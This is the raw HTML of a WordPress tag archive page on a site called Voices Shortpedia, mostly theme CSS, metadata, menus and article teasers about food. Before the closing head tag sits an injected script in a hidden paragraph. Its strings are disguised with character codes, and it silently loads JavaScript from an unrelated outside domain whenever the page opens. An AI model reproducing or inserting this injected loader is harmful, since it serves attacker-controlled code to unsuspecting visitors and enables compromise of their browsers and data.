    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/seven-wonders-name/",
                    "name": "Seven wonders name"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="seven wonders name"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/seven-wonders-name/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="seven wonders name"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="seven wonders name"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/seven-wonders-name/"/>
  <meta name="twitter:description" content="seven wonders name"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-seven-wonders-name tag-13560 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_169 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_169" ><script>var block_tdi_1_169 = new tdBlock();
block_tdi_1_169.id = "tdi_1_169";
block_tdi_1_169.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_169","tdc_css_class":"tdi_1_169","tdc_css_class_style":"tdi_1_169_rand_style"}';
block_tdi_1_169.td_column_number = "3";
block_tdi_1_169.block_type = "td_block_mega_menu";
block_tdi_1_169.post_count = "4";
block_tdi_1_169.found_posts = "2287";
block_tdi_1_169.header_color = "";
block_tdi_1_169.ajax_pagination_infinite_stop = "";
block_tdi_1_169.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_169);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_169" id="tdi_2_961" data-td_block_id="tdi_1_169" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_3_1bb" data-td_block_id="tdi_1_169" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_4_41c" data-td_block_id="tdi_1_169" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_5_c41" data-td_block_id="tdi_1_169" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_6_c49" data-td_block_id="tdi_1_169" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_7_497" data-td_block_id="tdi_1_169" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_8_91c" data-td_block_id="tdi_1_169" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_9_119" data-td_block_id="tdi_1_169" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_10_1e1" data-td_block_id="tdi_1_169" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_11_169" data-td_block_id="tdi_1_169" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_12_769" data-td_block_id="tdi_1_169" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_13_996" data-td_block_id="tdi_1_169" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_169"  id="tdi_14_d99" data-td_block_id="tdi_1_169" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_169 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
